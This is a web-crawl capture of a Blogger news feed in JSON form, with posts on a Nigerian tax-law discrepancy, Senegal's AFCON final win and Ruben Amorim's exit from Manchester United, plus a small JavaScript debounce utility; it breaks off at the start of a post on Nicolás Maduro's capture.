data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js
body_size: -85
content:
fronter.service('debounce', [], function () {
    var timeout;
    return function (func, wait, immediate) {
        return function () {
            var context = this, args = arguments;
            var later = function () {
                timeout = null;
                if (func && !immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    };

});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 42427
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-21T08:17:04.542+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-9109422942439411858"},"published":{"$t":"2026-01-19T10:57:00.005+00:00"},"updated":{"$t":"2026-01-19T10:57:41.471+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003EChaos, Courage, and Glory: Senegal’s Stormy Night in Rabat\u003C\/strong\u003E\u003C\/h1\u003E\u003Ch2\u003EPape Gueye’s Extra‑Time Thunderbolt Delivers AFCON Title Amid Walk‑Off Protest, Missed Panenka, and Torrential Rain\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESenegal have been crowned champions of Africa once again, defeating hosts Morocco 1–0 in Rabat in a final that will be remembered as one of the most chaotic, emotional, and dramatic nights in AFCON history.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Match That Had Everything\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe contest swung wildly from controversy to brilliance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDisallowed Goal:\u003C\/strong\u003E Senegal thought they had sealed victory late on when Ismaila Sarr scored, only for VAR to rule it out for a foul in the build‑up.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EPenalty Chaos:\u003C\/strong\u003E In stoppage time, Morocco’s Brahim Diaz went down under pressure from El Hadji Malick Diouf. Referee Jean‑Jacques Ndala, after a lengthy VAR review, awarded a penalty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EWalk‑Off Protest:\u003C\/strong\u003E Furious, Senegal coach Pape Thiaw ordered his players off the pitch. Sadio Mané tried to calm teammates but eventually sprinted down the tunnel himself.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDelayed Kick:\u003C\/strong\u003E Seventeen minutes later, Senegal returned. Diaz attempted a Panenka penalty in the 113th minute, but goalkeeper Edouard Mendy read it perfectly, catching the ball with ease.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDecisive Strike:\u003C\/strong\u003E Within five minutes of extra time, Pape Gueye unleashed a thunderous shot that sealed Senegal’s victory.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E😢 Diaz’s Heartbreak\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDiaz was visibly shaken after his missed penalty, surrounded by teammates and appearing close to tears. His manager Walid Regragui, who had earlier tried to calm Thiaw, showed little sympathy and substituted Diaz at the start of extra time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"232\" data-original-width=\"474\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003EDiaz missed penalty\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🔥 Chaos Beyond the Pitch\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe drama extended far beyond the football itself:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EFan Invasion:\u003C\/strong\u003E Senegalese supporters stormed the pitch, breaking through advertising boards before riot police intervened.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYellow Cards Galore:\u003C\/strong\u003E Ndala booked several Senegalese players amid the melee, including Sarr, Diouf, and even Mendy after he re‑emerged from the dressing room.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ETorrential Rain \u0026amp; Missiles:\u003C\/strong\u003E As extra time drew to a close, players battled heavy rain while home fans hurled objects toward Mendy’s goal.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EMedia Brawl:\u003C\/strong\u003E Thiaw’s post‑match press conference was cancelled after clashes erupted between Moroccan and Senegalese journalists.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E🎙️ Post‑Match Reflection\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn an interview with beIN Sports, Thiaw admitted regret over the walk‑off:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“We didn’t agree. I don’t want to go over all the incidents. I apologise for the football. After reflecting on it I made them come back   you can react in the heat of the moment. We accept the errors of the referee. We shouldn’t have done it but it’s done and now we present our apologies to football.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ERegragui, however, condemned Senegal’s actions as “shameful” and “not classy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"425\" data-original-width=\"634\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo=w478-h321\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESenegal Afcon winner 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🏆 Legacy\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThis triumph cements Senegal’s status as one of Africa’s footballing giants, adding a second AFCON title to their 2021 triumph. For Morocco, the heartbreak of losing at home will linger, compounded by Diaz’s missed penalty and the chaos that overshadowed the final.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/9109422942439411858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html","title":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=s72-w469-h230-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 